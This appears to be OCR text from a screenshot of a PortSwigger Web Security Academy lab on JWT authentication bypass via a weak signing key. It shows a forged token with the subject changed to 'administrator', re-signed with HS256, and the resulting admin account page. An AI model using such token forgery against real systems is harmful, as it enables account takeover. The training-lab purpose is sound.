 Send
Cancel
Target: https://0ae1005503d8fcb3c2cd83bb
Request
Pretty Raw Headers Query Params Body Params Cookies JSON Web Token
JWT 1 - eyJraWQiOiJkNmU3NzY2OS04NDhkLTQ2NTQtYTgwMi04YWEyZDQ2NGR ...
Serialized JWT
eyJraWQiOiJkNmU3NzY2OS04NDhkLTQ2NTQtYTgwMi04YWEyZDQ2NGRhZDUiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NjM0MDg4MDN9._
JaQvJY7Ww5QdIvnxJZ2uK3Wbst-IWIDa9CM_HErSXo
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "d6e77669-848d-4654-a802-8aa2d464dad5",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger"
"sub": "administrator",
"exp"
}
Signing Key
d6e77669-848d-4654-a802-8aa2d464dad5 (OCT 56)
Signing Algorithm
HS256
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
OK Cancel
Signature
FC 96 90 BC 96 3B 5B 0E 50 74 8B E7 C4 96 76 B8
AD D6 6E CB 7E 21 62 03 6B D0 8C FC 71 2B 49 7A
Attack Sign Encrypt
Response
Pretty Raw Render Headers
Web Security
Academy
JWT authentication bypass via
weak signing key
Back to lab description
LAB Not solved
Home | Admin panel | My account | Log out
My Account
Your username is: administrator
Your email is: admin@normal-user.net
Email
Update email